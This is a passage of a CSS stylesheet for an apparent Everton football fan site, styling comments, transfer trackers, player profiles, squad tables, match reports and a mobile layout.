    font-family: Monaco, 'Courier New', monospace;
    font-size: 0.9em;
}


.insetc {
    margin: 0.5em 0;
    padding: 0.5em 0;
}

div.insetf {
    margin: 1em 0;
    padding: 1em 0;
    border-top: dotted 1px #ccc;
    border-bottom: dotted 1px #ccc;
}

.insetf iframe {
    width: 100% !important;
    min-height: 250px;
}


.insetc img {
    width: 100%;
}

div.insetl img {
    width: auto;
    max-width: 95%;
}


.insetc iframe, .insetc div {
    width: 100% !important;
    max-width: 100% !important;
    min-height: 450px;
}


div.insetr {
    margin-left: 1em;
}

img.insetright {
    float: right;
    margin: 0 0 1em 1em;
}

.thumbinsetright {
    float: right;
    padding: 10px;
    margin-left: 1.5em;
    margin-bottom: 1.5em;
    margin-right: 1em;
    width: 80px;
}

.lb-gallery img.thumbnail {
    max-width: 45%;
}

figure {
    max-width: 300px;
    background: #e9e9e9;
    padding: 15px;
    margin: 1em 0;
}

figure h4 {
    margin-top: 0 !important;
}


.photoinsetright, .insetr, .inset {
    color: #444;
    font-family: "roboto condensed";
    font-size: 90%;
    padding: 0 0 10px 10px;
    text-align: center;
    margin: auto;
    margin-top: 0.5em;
    margin-bottom: 1.5em;
    margin-right: 0;
    max-width: 300px;
    line-height: 1.3em;

}

.photoinsetright img, div.insetr img {
    width: auto;
    max-width: 95%;
}

img.no-border {
    border: none;
}

.photocredit {
    color: #999;
    font-size: 0.8em;
    font-weight: normal;
    padding-top: 5px;
    display: block;
}

.photoinsetcenter, div.insetc, .insetcollage {
    padding: 15px 0px 5px 0px;
    color: #444;
    font-family: "roboto condensed";
    font-size: 95%;
    text-align: center;
    line-height: 1.2em;
    margin: 0.75em auto 1em auto;
}

.photoinsetcenter img {
    border: none;
    margin: 6px auto;
    max-width: 100%;
    height: auto;
}


.photoinsetleft, .insetl {
    float: left;
    padding: 10px 10px 10px 0;
    color: #444;
    font-family: "roboto condensed";
    font-size: 90%;
    text-align: center;
    margin-right: 1.5em;
    margin-top: 0.5em;
    margin-bottom: 1.5em;
    margin-left: 0;
    max-width: 300px;
    line-height: 1.3em;
}

.photoinsetleft img {

    margin: 6px 12px 0 0;
    max-width: 100%;
}

.photocreditHero {
    display: none;
}


.photoinsetcenter p, div.insetc p, .insetcollage p, .insetr p, .insetl p, .photoinsetright p, .photoinsetleft p {
    line-height: 1.3 !important;
    padding-left: 30px;
    padding-right: 30px;
}


.insetbox {
    background: #555;
    color: #fff;
    text-align: center;
    padding: 10px;
}

.insetbox h4 {
    color: #fff;
    margin: 0 0 0.5em 0 !important;
    padding: 6px;
    text-align: center;
    text-transform: uppercase;
    font-weight: normal;
}


.inpagecallout {

}

img.centered {
    display: block;
    padding: 0;
    margin-left: auto;
    margin-right: auto;
    margin-top, margin-bottom,
    border: 0;
}

img.rightalign {
    display: block;
    padding: 0;
    margin-left: auto;
    margin-right: 0;
    margin-top, margin-bottom,
    border: 0;
}


blockquote {
    width: 90%;
}

/*	Blockquotes  */
blockquote, blockquote p {
    color: #444;
    background: none;
}

blockquote p {
    margin-top: 0;
}

blockquote {
    width: 90%;
    margin: 1.5em 0 1em 1.5em;
    padding: 0.25em 0 0.25em 1.5em;
    border-left: solid 2px #029af0;
}

blockquote cite {
    display: block;
    font-size: 12px;
    color: #555;
}

blockquote cite:before {
    content: "\2014 \0020";
}

blockquote cite a, blockquote cite a:visited, blockquote cite a:visited {
    color: #444;
}


/* COMMENTS */

.articlecomment {
    font-size: 1em;
    clear: left;
    background: rgb(250, 250, 250);
    border: solid 1px #e5e5e5;
    padding: 15px 12px 5px 12px;
    margin: 10px 0 20px 0;
}

.articlecomment blockquote {
    margin: 1em 0 1em 0;
    padding: 0.5em 20px 0.5em 20px;
    background-color: none;
}

.articlecommenttext {
    color: #333;
    line-height: 1.55em;
    word-wrap: break-word;
    margin-top: 1em;
}


.articlecommenttext img {
    max-width: 100%;
}

.articlecommenttext iframe {
    max-width: 100% !important;
    margin-top: 1em;
    margin-bottom: 1em;
}

article iframe, #article iframe, #article #ooyalaplayer, article #ooyalaplayer {
    max-width: 98% !important;
    margin-top: 1em;
    margin-bottom: 1em;
    overflow: hidden;
}


.commentNo {
    color: #bbb;
    border: solid 1px #d5d5d5;
    padding: 0 0.25em;
    margin-right: 0.4em;
}

.commentCount {
    display: inline-block;
    padding: 0px 6px;
    border-radius: 3px;
    font-size: 0.9em;
    color: #fff;
    background-color: #206fe0;
    text-transform: none;
    font-weight: bold;
}


.publishdate {
    font-family: "Roboto Condensed", "Helvetica Neue", Helvetica, Arial, sans-serif;
    font-size: 70%;
    color: #999;
    display: inline-block;
    margin-right: 0.5em;
    letter-spacing: 0.2px;
}


.reportabuse {
    font-size: 0.7em;
    color: #bbb;
}

.reportabuse a {
    color: #999;
    text-decoration: none;
}

.reportabuse a:hover {
    text-decoration: underline;
}

.commentedit {
    font-size: 0.8em;
    color: #fff;
    background-color: #2492c0;
    border: 0;
    padding: 2px 10px;
}


#commentText {
    float: left;
    width: 60%;
    font-size: 1em;
    line-height: 1.4;
    color: #555;
}

#formattingButtons {
    float: left;
}

/* JQUERY OVERLAY BOX */

#comment-edit-overlay {
    background-color: #fff;
    color: #222;
    display: none;
    padding: 20px;
    min-width: 400px;
    min-height: 180px;
}

#std-overlay {
    background-color: #fff;
    color: #222;
    display: none;
    padding: 20px;
    width: 90%;
    min-height: 420px;
}

#share-overlay {
    background-color: #fff;
    color: #222;
    display: none;
    padding: 20px;
    width: 80%;
    min-height: 320px;
}

#rep-overlay {
    background-color: #fff;
    color: #222;
    display: none;
    padding: 20px;
    width: 80%;
    min-height: 320px;
}


#commentText.commentEditBox {
    width: 300px;
    height: 55%;
    float: none;
    margin: 0.75em 0 0 0;
}

.bClose {
    cursor: pointer;
    position: absolute;
    right: 10px;
    top: 10px;
    font-size: 1em;
    text-transform: uppercase;
    background-color: #f5f5f5;
    color: #999;
    border: solid 1px #d9d9d9;
    border-radius: 3px;
    padding: 0.2em 0.6em;
}

a.bClose {
    text-decoration: none;
}


/* TRANSFER TRACKER MODULE */

#transfer-tracker {
    width: 100%;
    clear: both;
}

ul.tferTracker {
    list-style: none;
    margin: 0;
    width: 100%;
}

.tferTracker li {
    height: 37px;
    margin-bottom: 1px;
    line-height: 27px;
    color: #fff;
    font-size: 0.95em;
    padding: 5px;
    list-style: none;
}

.tferTracker li.team {
    font-size: 0.8em;
}

.tferTracker li img {
    width: 20px;
    height: 25px;
    float: left;
    padding: 1px 5px 0 0;
}

.tferTracker li a {
    color: #fff;
    text-decoration: none;
}

.tferTracker li.one {
    background-color: #b3d3d9;
}

.tferTracker li.two {
    background-color: #74c4d8;
}

.tferTracker li.three {
    background-color: #ceda74;
    background-color: #9ebe66;
}

.tferTracker li.four {
    background-color: #f5a73d;
}

.tferTracker li.five {
    background-color: #ff8300;
}


/* VIDEO PAGE */

#tabHeadlines, #tabRumours, .categoryButtons {
    display: inline-block;
    padding: 10px 15px;
    background: #eee;
    border: solid 1px #ccc;
    border-radius: 5px;
    color: #666;
    font-size: 1.0em;
    margin: 0.75em 0.5em 1em 0.5em;
}

.categoryButtons {
    display: inline-block;
    padding: 7px 10px;
    background: #aaa;
    color: #fff;
    border: solid 1px #ccc;
    border-radius: 5px;
    font-size: 1.0em;
    margin: 0.75em 0.5em 1em 0.5em;
    font-weight: 700;
}

div#videoTabs.fans span#tabFans, div#videoTabs.history span#tabHistory, div#videoTabs.news span#tabNews, div#videoTabs.dramatic span#tabDrama {
    background: #15519c;
}

#tabHeadlines {
    background: #15519c;
    color: #fff;
    margin-left: 0.5em;
}

.activeTab {
    background: #15519c;
    color: #fff;
    font-weight: bold;
}


/* FOOTER */
#footermenu div {
    margin-right: 5px;
}

#footermenu {
    padding: 20px;
    margin: 0 auto 20px auto;
}

#footer {
    width: 100%;
    position: relative;
    margin: 2em auto 0 auto;
    text-align: center;
    padding-bottom: 1em;
    overflow: hidden;
    background: #222;
}


#footer h3 {
    color: #fff;
    margin-top: 0;
    margin-bottom: -0.1em;
}

#footermenu {
    padding: 10px;
    margin: 0 auto 20px auto;
}

#footermenu div {
    float: left;
    width: 48%;
    font-size: 0.9em;
    color: #fff;
    text-align: left;
    margin-bottom: 1em;
}

#footermenu div h5 {
    margin-bottom: 0.5em;
}

#footermenu div a {
    color: #fff;
    text-decoration: none;
}

#footermenu div ul {
    margin-left: 0;
}

#footermenu div li {
    list-style: none;
    border-bottom: solid 1px #333;
    padding: 0.2em 0;
    margin-right: 15px;
}

#footermenu div li a {
    color: #aaa;
}

#footermenu div li a:hover {
    color: #fff;
}

.footerTools {
    margin: 0 0 2em 0;
}

.footerTools span {
    display: inline-block;
    padding: 0 1em;
    margin: 0.5em;
}

.footerTools span a {
    text-decoration: none;
}

.footerTools img {
    margin-bottom: -2px;
}

#fixedFooter {
    display: block;
    width: 100%;
    position: fixed;
    bottom: 0;
    z-index: 5000;
    background: rgba(9, 23, 37, 0.8);
    height: 100px;
}

#fixedFooter a {
    color: #03b6ff;
}

#slideFooter div.wrapper {
    font-size: 0.9em;
    width: 80%;
    height: auto;
    vertical-align: middle;
    margin: 0 auto;
    position: relative;
    color: #fff;
}


/* TABLES */


table.regwidth {
    width: 100%;
}

table.standard-table th {
    font-weight: bold;
}

table.standard-table {
    margin: 2em 0;
}

table.standard-table th, .standard-table td {
    padding: 5px;
    border: solid 1px #d5d5d5;
    border-collapse: collapse;
}

table.shaded-table th {
    font-weight: bold;
}

table.shaded-table {
    margin: 2em 0;
}

table.shaded-table th, .shaded-table td {
    background-color: #f9f9f9;
    padding: 8px;
    border: solid 1px #ffffff;
    border-collapse: collapse;
}

td.left-align, th.left-align {
    text-align: left !important;
}

td.center-align, th.center-align {
    text-align: center !important;
}


table.layout-table th {
    font-weight: bold;
}

table.layout-table {
    margin: 2em 0;
}

table.layout-table th, .layout-table td {
    padding: 7px 5px;
    border-collapse: collapse;
}


table.statsHeadToHead th, table.statsHeadToHead td {
    text-align: center;
    padding: 5px;
}


.TitleStrip {
    background-color: #f9f9f9 !important;
    color: #222;
    padding: 0.5em;
    border-top: solid 1px #d5d5d5;
    border-bottom: solid 1px #d5d5d5;
    font-weight: bold;
}

.TitleStrip a {
    color: #222;
    text-decoration: none;
}


/*
Premiership Table styles (applicable to Home page and /season/xx-xx/table.asp)
*/

table.standingshome {
    width: 100%;
    margin: auto;
    font-size: 9px;
}

table.standingshome th {
    background-color: #333;
    font-size: 9px;
    color: #fff;
    padding: 0;
}

table.standingshome tr {
    border-bottom: solid 1px #ddd;
}

table.standingshome td {
    padding: 1px 2px 1px 2px;
    background-color: #fff;
    font-size: 9px;
}

table.standingshome td.everton {
    font-weight: bold;
    color: #000099;
    font-size: 9px;
}


/* GENERAL / MISC */


img.sourceRank {
    height: 12px;
}


.breadcrumb-divider {
    display: inline-block;
    width: 17px;
    height: 17px;
    background: url(/images/global/2014/breadcrumb-divider.png) no-repeat center 7px;
    background-size: 12px 12px;
}

.scrollToTop {
    width: 65px;
    height: 60px;
    padding: 10px;
    text-align: center;
    background: whiteSmoke;
    font-weight: bold;
    color: #444;
    text-decoration: none;
    position: fixed;
    bottom: 100px;
    right: 65px;
    display: none;
    font-size: 0.7em;
    border: solid 1px #eee;
    border-radius: 5px;
    background: #fff url('/site/beta/img/arrow_up.png') no-repeat 50% 80%;
    z-index: 50000;
}

.scrollToTop:hover {
    text-decoration: none;
}


.calendarBox {
    padding: 1em 0.5em 0 0.5em;
    margin-bottom: 1.5em;
    margin-right: 0;
    background: #151515;
    color: #fff;
}

.calendarBox a {
    color: #fff;
}

.returnfont {
    size: 100%;
    color: #000;
}


del {
    color: #999;
}


.blockemphasis {
    color: #fff;
    display: inline-block;
    font-size: 70%;
    background-color: #0099ff;
    padding: 1px 0.5em;
    margin-bottom: 0;
    margin-top: -1px;
    text-transform: uppercase;
    font-family: "Roboto Condensed", Arial, Helvetica, sans-serif;
}

.subtleemphasis {
    color: #000066;
}


h4.update {
    border-top: solid 1px #ddd;
    border-bottom: solid 1px #ddd;
    font-size: 100%;
    padding: 0.4em 0 0.1em 0.8em;
    text-transform: uppercase;
    display: block;
    margin-bottom: 1.5em !important;
}


.top {
    color: #777;
    font-size: 10px;
}

.top a {
    color: #777;
    text-decoration: none;
}

.copyright {
    font-size: 80%;
    color: #ddd;
}


.headlinenewsextra li, .newsinbriefextra li {
    list-style: url('/images/global/2007/go_there.gif');
    margin-left: 15px;
    font-weight: bold;
    padding-top: 0.5em;
}

ul.headlinenewsextra {
    margin-left: 0;
}

article ul.headlinenewsextra li, article ul.newsinbriefextra li {
    padding: 0;
    margin: 0;
    font-weight: bold;
}

.news-archive-item .headlinenewsextra li, news-archive-item .newsinbriefextra li {
    margin-bottom: 0;
}


h3.sectionheader {
    font-size: 140%;
}


h4.sectionheader {
    font-size: 115%;
    text-transform: uppercase;
    color: #222;
    margin-bottom: 1.5em;
}


h4.paraheader {
    font-size: 115%;
    text-transform: uppercase;
    color: #222;
    margin: 1.5em 0 -0.3em 0;
}


.pagesubheading {
    font-family: font-family: "Roboto Condensed", Helvetica, Arial, sans-serif;
    color: #999;
    font-size: 110%;
    margin-top: -0.5em;
    padding-bottom: 0.5em;
}

.author {
    color: #000090;
    font-weight: bold;
}


.underrule {
    background-image: url(/images/global/dotted-horizontal.gif);
    background-repeat: repeat-x;
    height: 1px;
    margin: 2px 0 2em 0;
}

#mob-navwrapper ul {
    margin: 0;
}

span.audioLink {
    display: inline-block;
    width: 20px;
    height: 20px;
    background: url('/images/global/2014/icn-audio.png') no-repeat center bottom;
    background-size: 20px 20px;
    margin-bottom: -2px;
}

img.inline-icon {
    display: inline-block;
    width: 30px;
    height: 30px;
    vertical-align: middle;
}


html.iframed, body.iframed {
    background: #fff;
    margin: 0;
    padding: 0;
}


#dismiss_button {
    text-align: center;
    font-size: 0.9em;
    font-weight: bold;
    padding: 0.25em;
    border-radius: 5px;
    cursor: pointer;
    width: auto;
    height: auto;
    position: absolute;
    top: 10px;
    right: 10px;
    z-index: 5020;
    /*		background: url('/images/global/2017/icn-dismiss.png') no-repeat center center;
		background-size: 20px 20px; */
    background: #03b6ff;
    color: #fff;

}


.slidein-textsize {
    position: absolute;
    right: 20px;
    top: 25px;
    z-index: 6000;
}

.slidein-textsize a {
    color: #999 !important;
    text-decoration: none;
}


/* PLAYERS */

#profilecontainer {
    margin-top: 25px;
}


#detailscolumn img {
    margin: auto;
    margin-bottom: 20px;
    text-align: center;
}

.playerNumber {
    color: #ccc;
    margin-left: 0.3em;
    display: inline-block;
}


.profileHero {
    width: 100%;
    margin: 0.5em 0 1em 0;
}

.profileHero img {
    max-width: 100%;
}


table.playerdetails {
    width: 250px;
}


table.playerdetails tr {
    border: solid 0 #fff;
    border-bottom: solid 3px #fff;

}

.player-name {
    font-weight: bold;
}

table.playerinfo {
    width: 100%;
    margin-bottom: 0.75em;
}

table.playerdetails tr {
    background-image: none;

}

table.bioCareer {
    width: 95%;
    margin-bottom: 0.75em 0;
}

table.bioCareer tr {
    border-bottom: solid 1px #d5d5d5;
}

table.bioCareer th {
    font-weight: bold;
    color: #666;
    padding: 5px;
    font-size: 0.9em;
}

table.bioCareer th.bioSeason {
    min-width: 65px;
    text-align: left;
}

table.bioCareer td {
    padding: 5px;
    text-align: center;
}

table.bioCareer th.bioAlign, table.bioCareer td.bioAlign {
    text-align: left;
}

tr.detailrow {
    border: solid 0 #fff;
    border-bottom: solid 3px #fff;
}

table.player-grid th {
    font-size: 0.8em;
    font-weight: bold;
    text-align: left;
    padding: 0.5em;
    background: #f1f1f1;
}

table.player-grid td {
    font-size: 0.8em;
}

td.titles {
    padding: 5px;
    font-size: 0.9em;
    width: 42%;
    color: #777;
    background: #f9f9f9;
}

td.details {
    padding: 5px;
    font-size: 0.9em;
    width: 56%;
    color: #000080;
    background: #f9f9f9;
}

td.careertitle {
    background-color: #003399;
    color: #FFFFFF;
    font-weight: bold;
}

td.priortitle {
    background-color: #eee;
}

#detailscolumn h3 {
    margin-bottom: 0.5em;
}

.thSeason {
    min-width: 65px;
}

table.bioCareer .bioLAlign {
    text-align: left;
}


table.squadListing {
    border-collapse: separate;
    border-spacing: 2px;
}

table.squadListing td {
    padding: 8px;
    font-size: 1.1em;
    border-bottom: solid 1px #fff;
    border-top: solid 1px #fff;
}


table.squadListing th {
    font-weight: bold;
    background-color: #e9e9e9;
    border-right: solid 1px #fff;
    padding: 6px;
}

td.slPlayerListing a {
    text-decoration: none;
    font-weight: bold;
}

td.slPlayerLeaving a {
    text-decoration: none;
    font-weight: normal;
}

.shirtIcon, .shirtIcon-gk {
    /* 	background: url(/images/players/shirt-icon.png) no-repeat 48% 50%; */
    background: #2868be;
    text-align: center;
    color: #fff;
    font-size: 1.2em !important;
    font-weight: bold;
    background-size: 38px 38px;
    font-family: "Roboto Condensed", Arial, Helvetica, sans-serif;
    vertical-align: middle;
}

.shirtIcon-gk {
    /* 	background: url(/images/players/shirt-icon-gk.png) no-repeat 50% 50%; */
    background: #5d8213;
    background-size: 38px 38px;
}

.slStatus-injured {
    background-color: #bb0000;
    color: #fff;
    font-weight: bold;
    text-align: center;
    font-size: 0.9em;
    width: 12px;
    padding: 3px 6px;
}

.slStatus-suspended {
    background-color: #fb9300;
    color: #fff;
    font-weight: bold;
    text-align: center;
    font-size: 0.9em;
    width: 12px;
    padding: 3px 6px;
}


.slStatus-recovery {
    background-color: #eea913;
    color: #fff;
    font-weight: bold;
    font-size: 0.9em;
    text-align: center;
    padding: 3px 6px;
}


.slStatus-onloan {
    background-color: #aaa;
    color: #fff;
    font-size: 0.9em;
    text-align: center;
    padding: 3px 6px;
}


/* SEASONS CSS */

table.reportindex {
    padding: 5px;
    border: solid 1px #eee;
}

table.playerindex th {
    background-color: #333;
    color: #fff;
    height: 20px;
    line-height: 20px;
}

table.playerindex th a {
    color: #fff;
}


td.premheader {
    background-color: #f4f4f4;
    color: #666;
}

td.premiership {
    width: 2px;
    background-color: #3399CC;
}

td.cupmatch {
    width: 2px;
    background-color: #99CC00;
}

td.friendly {
    width: 2px;
    background-color: #999999;
}

td.fixturedate {
    width: 65px;
    padding-left: 4px;
}

td.opponent {
    width: 120px;
}

td.win {
    width: 3px;
    background-color: #000099;
}

td.loss {
    width: 3px;
    background-color: #CC0000;
}

td.draw {
    width: 3px;
    background-color: #999;
}

td.upcoming {
    width: 3px;
    background-color: #eee;
}

td.increase {
    background-color: #9bc906;
}

td.score {
    width: 30px;
    text-align: center;
}

td.scorers {
    width: 220px;
}

td.attendance {
    width: 40px;
}

td.position {
    width: 27px;
    text-align: right;
}

td.tv {
    width: 20px;
}

/* Match Reports */

#mrgamedetail1 {
    width: 100%;
    height: 30px;
    line-height: 30px;
    border-top: 1px #ccc solid;
}

#mrscoreline {
    width: 100%;
    height: 45px;
    line-height: 45px;
    text-align: center;
    font-size: 26px;
    letter-spacing: 5px;
    color: #fff;
    padding-top: 4px;
}

#hometeam {
    text-transform: uppercase;
}

#score {

}

#awayteam {
    text-transform: uppercase;
}

#mrincidentinfo {
    width: 100%;
    border-top: 1px solid #444;
    background: #292929;

}

#mrgamedetail2 {
    width: 100%;
    margin-top: 1px;
    background: url(/images/global/2008/gradbg-grey.gif) repeat-x;
    border-bottom: solid 1px #eee;
    margin-bottom: 20px;
}


.mrfixture, .mrfixturedate {
    float: left;
    padding: 0 6px;
    width: 35%;
    font-size: 80%;
}

.mrfixturedate {
    float: right;
    text-align: right;
}

.mrgamefriendly {
    float: left;
    padding: 3px;
    background: url(/images/global/2008/gradbg-mgrey.gif) repeat-x;
    width: 17%;
    text-align: center;
    font-size: 80%;
}

.mrgameleague {
    float: left;
    background: url(/images/global/2008/gradbg-lblue.gif) repeat-x;
    font-weight: bold;
    width: 17%;
    color: #fff;
    text-align: center;
    font-size: 80%;
}

.mrgamecup {
    float: left;
    background: url(/images/global/2008/gradbg-green.gif) repeat-x;
    font-weight: bold;
    width: 17%;
    color: #fff;
    text-align: center;
    font-size: 80%;
}

.mrhalftime {
    float: left;
    background-color: #dfdfdf;
    text-align: center;
    font-size: 80%;
    width: 16%;
    padding-top: 8px;
    padding-bottom: 9px;
    background: url(/images/global/2008/gradbg-mgrey.gif) repeat-x;
}

.gamenumber {
    float: left;
    height: 35px;
    line-height: 35px;
    width: 10%;
    text-align: center;
    font-size: 80%;
    background: url(/images/global/2008/gradbg-grey.gif) repeat-x;
}

.mrscoringhome {
    float: left;
    padding: 8px 0 8px 5px;
    width: 41%;
    font-weight: bold;
    color: #000080;
}

.mrscoringaway {
    float: right;
    padding: 8px 5px 0 0;
    width: 41%;
    font-weight: bold;
    color: #000080;
    text-align: right;
}

.mrsentoff {
    color: #dd0000;
    font-size: 0.9em;
}

.mrextradetail {
    float: left;
    background: url(/images/global/2008/gradbg-grey.gif) repeat-x;
    width: 40%;
    padding: 0 6px;
    height: 35px;
    line-height: 35px;
    font-size: 80%;
}

.mrsidebarheader {
    background-color: #92AAC8;
    font-weight: bold;
    color: #fff;
}


.mrsidebarmainheader {
    font-size: 12px;
    background-color: #4672aa;
    font-weight: bold;
    color: #fff;
}

.mrsidebarmainheader a {
    color: #fff;
    text-decoration: none;
}

.mrsidebarmainheader a:hover {
    color: #ccc;
    text-decoration: none;
}

.mrsidebar {
    font-size: 0.85em;
    padding: 3px 5px;
    background-color: #f4f4f4;
    border-bottom: solid 1px #fff;
}


.mrsubhead {
    background-color: #e5e8ec;
}

.mrteamsheet {
    font-size: 0.9em;
    background-color: #eceff5;
    border-bottom: solid 1px #fff;
    padding-top: 3px;
    padding-bottom: 3px;
}

.mrphotoinsetright {
    max-width: 180px;
    float: right;
    border: solid 1px #cccccc;
    border-width: thin;
    background-color: #f9f9f9;
    padding: 8px;
    font-size: 80%;
    text-align: center;
    margin: 0 5px 5px 8px;
    line-height: 12px;
}

.mrphotoinsetcenter {
    padding: 15px 10px 5px 10px;
    color: #000;
    font-size: 90%;
    font-weight: bold;
    text-align: center;
    line-height: 1.3em;
    margin: 1em auto 1.5em auto;
    border-top: solid 1px #eee;
    border-bottom: solid 1px #eee;
}


.mrscorer {
    font-weight: bold;
    color: #000080;
}


/* 2018-19 reports onwards */

.mrcontainer {
    display: flex;
    flex-direction: column;
    justify-content: center;
    padding: 0 20px;
    flex-wrap: wrap;
    margin: 0;
}

.mrgamedetail {
    height: 35px;
}

.mrmain {
    min-height: 150px;
    height: auto;
}


.mrtop {
    background: #e8e8e8;
    color: #555;
    padding: 0 20px;
    font-size: 0.85em;
}


.mrscoreline {
    background: #222;
    color: #fff;
    height: 50px;
    line-height: 45px;
}

.mrmain {
    background: #444;
    min-height: 60px;
    display: flex;
    flex-direction: row;
    color: #fff;
    padding: 1em 20px;
    font-weight: bold;
}

.mrbottom {
    background: #e8e8e8;
    color: #555;
    font-size: 0.85em;


}

.container .mrgamedetail {
    margin: 0;
}

.left {
    width: 40%;
}

.right {
    width: 40%;
    text-align: right;
}

.center {
    width: 20%;
    text-align: center;
    height: 35px;
    line-height: 35px;
}

.mrgamedetail .mrgameleague {
    font-size: 1em;
    background-image: none;
    background: #36c8ed;
}

.mrgamedetail .mrgamecup {
    font-size: 1em;
    background-image: none;
    background: #70a505;
}

.mrht {
    color: #ccc;
    font-size: 0.8em;
}

.infolabel {
    color: #888;
    line-height: 1.2;

}

.mrscore {
    letter-spacing: 12px;
    text-align: center;
    font-size: 2.5em;
}

.team {
    font-size: 2.5em;
    text-transform: uppercase;
}


.mfheader {
    font: Tahoma, Arial, Helvetica, sans-serif;
    size: 10px;
}

#mrmainpanel {
    float: left;
    width: 72%;
}

#mrmainpanel h2 {
    margin: 0 0 -0.3em 0;
    font-size: 140%;
}

#mrsidepanel {
    float: right;
    width: 22%;
    margin-right: -2px;
    margin-left: 4px;
}

#mrsidepanel table {
    margin-bottom: 1em;
    width: 100%;
}


#mrmainlinks {
    width: 100%;
    margin: 1px 0 20px 0;
    background: url(../images/global/2008/gradbg-ugrey.gif) repeat-x;
}

#mrmainlinks .mrmainitem {
    float: left;
    width: 33%;
    height: 30px;
    line-height: 30px;
    text-align: center;
    color: #fff;
}

#mrmainlinks .mrmainitem a {
    color: #fff;
    text-decoration: none;
}

#mrmainlinks .mrmainitem a:hover {
    color: #ddd;
}


.inline-scoreline {
    background: #2b80db;
    color: #fff;
    display: inline-block;
    width: auto;
    padding: 0.5em;
    margin: 1.5em 0 0.75em 0;
    font-size: 115%;
}


#diarycallout {
    margin: auto;
    padding: 5px;
    color: #fff;
    background-color: #333;
    margin: 6px 0 3px 0;
    text-align: center;

}

table.diaryIndex {
    width: 100%;
    margin: auto;
    border-collapse: collapse;
}

.diaryIndex td {
    display: inline-block;
}

.diaryIndex td a {
    text-decoration: none;
}

.diaryIndex td a:hover {
    color: #666;
}


.diaryIndex td.highlight {
    background-color: #000099;
}

.diaryIndex td.highlight a {
    color: #fff;

}


.diaryIndex td {
    text-align: center;
    border: solid 1px #ddd;
    border-collapse: collapse;
    padding: 3px 6px;
    font-size: 0.9em;
}


#minitable td, #minitable th {
    font-family: "Lucida Grande", arial, sans-serif;
    font-size: 11px;
}

#minitable th {
    border-top: solid 1px #eee;
    text-transform: uppercase;
}

#minitable th, #minitable td {
    padding: 3px;
    border-bottom: solid 1px #eee;
}

#submain div.matchstats ul {
    margin-left: 0;
}

div.matchstats li {
    list-style: none;
    text-align: center;
    font-size: 0.9em;
}

div.matchstats img {
    width: 100%;
    height: auto;
    margin: auto;
    margin-top: 0.5em;
}

#tableboxhead {
    font-size: 0.9em;
}

.homeLabel, .awayLabel {
    color: #999;
    font-size: 0.8em;
}

.awayLabel {
    text-align: right;
}

.matchstat-wrapper {
    margin: 2em 0;
    border-top: #023575 solid 5px;;
}

.matchstat-wrapper h4 {
    font-size: 1em;
    background-color: #92AAC8;
    font-weight: bold;
    color: #fff;
    text-align: center;
    padding: 0.5em;
    margin: 1px 0 0.5em 0;
}

.matchstat-wrapper h5 {
    font-size: 0.9em;
}

.stat-everton-flag {
    display: inline-block;
    width: 15px;
    height: 15px;
    background-color: #2385c8;
}

.stat-rectangle {
    width: 100%;
    height: auto;
    margin: 0 0 1em 0;
    padding: 0;
    background: #f9f9f9;
    font-size: 0.9em;
    font-weight: bold;
}

.stat-rectangle-everton {
    background: #2385c8;
    color: #fff;
    text-align: center;
    display: inline-block;
    vertical-align: middle;
    margin: 0;
    padding: 0.25em 0;
    font-weight: bold;
}

.stat-rectangle-opposition {
    color: #fff;
    text-align: center;
    vertical-align: middle;
    display: inline-block;
    margin: 0;
    padding: 0.25em 0;
    font-weight: bold;
}


/* OLD REPORTS.CSS FILE STARTS HERE  */

#mrgamedetail1, #mrgamedetail2 {
    border-top: none;
    font-size: 1.1em;
    line-height: 40px;
    height: 40px;
    background: #e8e8e8;
}

#mrgamedetail1 .mrgameleague {
    font-size: 0.7em;
    background: #36c8ed;
}

#mrgamedetail1 .mrgamecup {
    font-size: 0.7em;
    background: #8ad746;
}

#mrgamedetail1 .mrgamefriendly {
    font-size: 0.7em;
    padding: 0;
    color: #fff;
    background: #9d9d9d;
}

#mrgamedetail1 .mrfixture, #mrgamedetail1 .mrfixturedate {
    overflow: hidden;
    padding: 0 12px 0 12px;
}

#mrgamedetail1 .infolabel, #mrincidentinfo .infolabel, #mrgamedetail2 .infolabel {
    color: #888;
    font-size: 90%;
}


#mrscoreline {
    clear: left;
    padding-top: 0;
    font-size: 30px;
    letter-spacing: 2px;
    background: #292929;
}

#score {
    letter-spacing: 12px;
    padding-left: 11px;
    text-align: center;
    width: 14%;
    height: 45px;
    line-height: 46px;
    float: left;
    background: url(/images/season/reports/mrheader_scoreline.jpg) center #292929;

}


#hometeam {
    width: 40%;
    padding-left: 13px;
    height: 45px;
    line-height: 46px;
    float: left;
    text-align: left;

}

#awayteam {
    width: 40%;
    padding-right: 12px;
    height: 45px;
    line-height: 46px;
    float: left;
    text-align: right;

}


#mrincidentinfo {
    background: #393939;
    border-top: solid 1px #000;
    width: 100%;
    padding: 6px 0;
    font-size: 1.1em;
    line-height: 1.8em;
    padding-bottom: 20px;
}

.mrscoringhome {
    color: #fff;
    width: 38%;
    padding-left: 15px;

}

.mrscoringaway {
    color: #fff;
    width: 38%;
    padding-right: 15px;
}


.mrhalftime {
    background: none;
    color: #fff;
    text-align: center;
    width: 17%;
}

#mrgamedetail2 {
    background: #e8e8e8;
    padding: 0;
    width: 100%;
    border-bottom: none;
}

.mrextradetail, .gamenumber {
    background: #e8e8e8;;
    line-height: 35px;
    height: 35px;
    padding: 0 5px;
}


/* MOBILE PORTRAIT */
@media screen and (min-width: 320px) {


    #page {
        margin: auto;
    }

    #masthead {
        width: 100%;
        height: 100px;
        background: #123252; /* fallback for non-supporting browsers */
        background-image: -webkit-radial-gradient(50% 50%, circle farthest-side, #20538a, #081623);
        background-image: -moz-radial-gradient(center center, circle farthest-side, #20538a 0%, #081623 100%);
        background-image: -ms-radial-gradient(center center, circle farthest-side, #20538a 0%, #081623 100%);
        background-image: -o-radial-gradient(center center, circle farthest-side, #20538a 0%, #081623 100%);
        background-image: radial-gradient(center center, circle farthest-side, #20538a 0%, #081623 100%);
    }

    #mlogo {
        position: absolute;
        top: 5px;
        left: 50px;
        width: 178px;
        height: 50px;
        background: url(/images/global/2020/logo-tw-m.png) no-repeat;
        background-size: 103px 50px;
    }

    #logo {
        background-position: center center;
    }


    #globalnav {
        height: 20px;
        margin-top: 0;
        display: none;
    }

    #hotlinks {
        display: none;
    }

    #m.calloutbar {
        width: 100%;
        background: #292929;
        border-top: solid 1px #111;
        height: 34px;
        margin: 0;
    }

    #m.calloutbar ul {
        margin: 0;
    }

    #m.calloutbar li {
        float: left;
        padding: 0.5em 0.75em 0 0.75em;
        height: 26px;
        line-height: 22px;
        list-style: none;
        color: #fff;
        font-weight: normal;
